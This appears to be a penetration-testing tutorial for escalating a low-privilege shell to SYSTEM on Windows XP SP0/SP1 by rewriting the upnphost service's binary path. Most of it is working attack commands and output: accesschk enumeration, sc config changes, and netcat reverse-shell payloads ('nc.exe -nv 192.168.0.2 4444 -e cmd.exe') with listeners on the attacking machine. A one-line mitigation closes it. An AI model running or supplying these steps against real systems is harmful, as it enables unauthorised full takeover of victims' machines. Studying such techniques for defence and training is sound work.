Windows XP SP0/SP1 Privilege Escalation to System
| Method: | Windows Services (upnphost and SSDPSRV) |
| Operating system: | Windows XP |
| Vulnerable version(s): | SP0/SP1 |
| Patched version(s) | SP2 or higher |

Description
Check for vulnerability
How to exploit it?
How to protect against this exploit
REQUIREMENTS: This article assumes that you have already obtained a low privilege shell on your victim's computer. You have enumerated this machine and concluded that the operating system is Windows XP with SP0 or SP1 installed.
If you meet the requirements above, we can continue! This method of privilege escalation relies on vulnerable Microsoft Services. Most services in newer Windows versions (starting from Windows XP SP2) are no longer vulnerable. Vulnerable in this case, means that we can edit the services' parameters.
In order to check if we have any vulnerable service(s) on our system, we need to download accesschk.exe from SysInternals, and transfer it to our victim's machine via the low privilege shell we have already established.
NOTE: Any binary you transfer via FTP requires you to set your FTP session to binary. You can do this by typing 'binary' in your FTP session.
ftp> binary
200 Type set to I.
PROBLEM:
When accesschk.exe is uploaded and we execute the latest version of accesschk.exe from SysInternals, we won't be able to execute this in our low level shell. Why you ask? Well, when you run accesschk.exe for the first time in a GUI environment, it will give you a pop up window asking you to accept their EULA. If we run accesschk.exe via CLI it would freeze our shell. Wouldn't they build in some kind of parameter in the accesschk.exe binary to accept the EULA via CLI? Yes, they actually did. In older versions of accesschk.exe there was a parameter /accepteula which did exactly that, but they removed the parameter in newer releases. That being said, we will have to download an older version of accesschk.exe to fulfill our needs.
You can download older versions with the /accepteula parameter from here and here.
With that issue out of the way, let's continue. Once you have uploaded the older version of accesschk.exe to your victim, we can use it to look for vulnerable services we can exploit. We can do this with the following query:
C:\> accesschk.exe /accepteula -uwcqv "Authenticated Users" *
# If we are on a Windows XP SP0 or SP1 OS we will receive the following output
RW SSDPSRV
SERVICE_ALL_ACCESS
RW upnphost
SERVICE_ALL_ACCESS
The output implies that we have access to two services from which we can edit the service parameters, named upnphost and SSDPSRV. Let's take a closer look at both services.
# SSDPSRV
C:\> accesschk.exe /accepteula -ucqv SSDPSRV
SSDPSRV
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW NT AUTHORITY\Authenticated Users
SERVICE_ALL_ACCESS
RW BUILTIN\Power Users
SERVICE_ALL_ACCESS
RW NT AUTHORITY\LOCAL SERVICE
SERVICE_ALL_ACCESS
# upnphost
C:\> accesschk.exe /accepteula -ucqv upnphost
upnphost
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW NT AUTHORITY\Authenticated Users
SERVICE_ALL_ACCESS
RW BUILTIN\Power Users
SERVICE_ALL_ACCESS
RW NT AUTHORITY\LOCAL SERVICE
SERVICE_ALL_ACCESS
When we edit these services so they execute a binary of our choice, we can escalate our privileges to SYSTEM.
Before we exploit these services, let's check out how their parameters look at the moment.
# upnphost
C:\> sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\WINDOWS\System32\svchost.exe -k LocalService
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
SERVICE_START_NAME : NT AUTHORITY\LocalService
# SSDPSRV
C:\> sc qc SSDPSRV
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: SSDPSRV
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 4 DISABLED
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\WINDOWS\System32\svchost.exe -k LocalService
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : SSDP Discovery Service
DEPENDENCIES :
SERVICE_START_NAME : NT AUTHORITY\LocalService
upnphost is the service we are going to use to escalate our privileges. As you can see upnphost has a dependency, it requires SSDPSRV to run aswel. If we take a look at the current status of SSDPSRV with the command sc query SSDPSRV we can see that the service is currently STOPPED. If we try to start this service, we will get an error, as shown below.
# Query status
C:\> sc query SSDPSRV
SERVICE_NAME: SSDPSRV
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 1 STOPPED
(NOT_STOPPABLE,NOT_PAUSABLE,IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
# Attempt to start the service
C:\> net start SSDPSRV
System error 1058 has occurred.
The service cannot be started, either because it is disabled or because it has no enabled devices associated with it.
In order to fix this, we will need to set the SSDPSRV from DISABLED to AUTOMATIC. Once the service is set to AUTOMATIC we will be able to start it. We can do this with the following commands.
# Set SSDPSRV to AUTOMATIC
# NOTE: There is a space between = and auto. This is important, else the command will fail.
C:\> sc config SSDPSRV start= auto
[SC] ChangeServiceConfig SUCCESS
# Double check if it's set to AUTOMATIC (or AUTO_START)
C:\> sc qc SSDPSRV
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: SSDPSRV
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\WINDOWS\System32\svchost.exe -k LocalService
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : SSDP Discovery Service
DEPENDENCIES :
SERVICE_START_NAME : NT AUTHORITY\LocalService
SSDPSRV is successfully set to AUTOMATIC (AUTO_START)! Now let's try to start SSDPSRV again.
C:\> net start SSDPSRV
The SSDP Discovery Service service is starting.
The SSDP Discovery Service service was started successfully.
Awesome! We now have our dependency running to start the upnphost service. If we run upnphost now though, it won't do much good for us. We first need to edit its parameters so the service will execute a binary of our choice. There are multiple ways to approach this. One option is to generate our own binary with msfvenom, but that's out of scope for this article. What we will do is upload the netcat binary (nc.exe) to our victim. Again, don't forget to put your FTP session in binary, or you won't be able to execute the executable via CLI.
You can download the Windows executables (32bit and 64bit) from Netcat here.
Once nc.exe is uploaded to your victim, take note of its current path, because we will need it now we are going to edit the parameters from the upnphost service. Execute the commands below to edit the path of the binary that the upnphost service will execute when it's started.
# Set new binary path (don't forget the space after binpath=)
# Syntax
C:\> sc config upnphost binpath= "C:\nc.exe -nv [ip] [port] -e C:\WINDOWS\System32\cmd.exe"
# Example
C:\> sc config upnphost binpath= "C:\nc.exe -nv 192.168.0.2 4444 -e C:\WINDOWS\System32\cmd.exe"
[SC] ChangeServiceConfig SUCCESS
# Set obj and password
C:\> sc config upnphost obj= ".\LocalSystem" password= ""
[SC] ChangeServiceConfig SUCCESS
Our upnphost service should now be ready to execute our nc.exe binary and connect back to a listener we will set up on our attacking machine. Let's do one last check of our upnphost service and make sure everything is as it should be.
C:\> sc qc upnphost
[SC] GetServiceConfig SUCCESS
SERVICE_NAME: upnphost
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\nc.exe -nv 192.168.0.2 4444 -e C:\WINDOWS\System32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Universal Plug and Play Device Host
DEPENDENCIES : SSDPSRV
SERVICE_START_NAME : NT AUTHORITY\LocalService
Looks perfect! The next thing to do is set up a simple listener on our attacking machine. I prefer to use Netcat for this.
root@pwnux:~# nc -lvnp 4444
We are now ready to start the upnphost service and execute our reverse shell via the new binary path we provided.
C:\> net start upnphost
We have now received a SYSTEM shell on our listener at our attacking machine! But there's another problem. The shell is unstable and it closes after about 30 seconds. Luckily there is a way to solve this. Once we get the unstable shell on port 4444, we will execute another command right away that will establish a 2nd connection to another listener we set up on another port. When the unstable shell is closed, set up your listener again at port 4444 and set up a 2nd listener in another tab on another port. I will set my 2nd listener at port 4445.
# TAB 1
root@pwnux:~# nc -lvnp 4444
# TAB 2
root@pwnux:~# nc -lvnp 4445
Next, prepare a payload to send once our connection to the first listener on port 4444 is established. We can simply copy the payload we added in the binary path from our upnphost service, and change the port to the port of our 2nd listener.
C:\nc.exe -nv 192.168.0.2 4445 -e C:\WINDOWS\System32\cmd.exe
Finally we're ready to get a steady SYSTEM shell. Start the upnphost service again, a new connection will be established to our listener on port 4444. Once this shell is open, paste your payload we just created for a new connection to our listener on port 4445 and execute it. When we now check our listener in TAB 2, we will have a steady SYSTEM shell that will not close after a while.
Upgrade to Windows XP SP2 or higher.
** For more information, check out the extra links and sources. **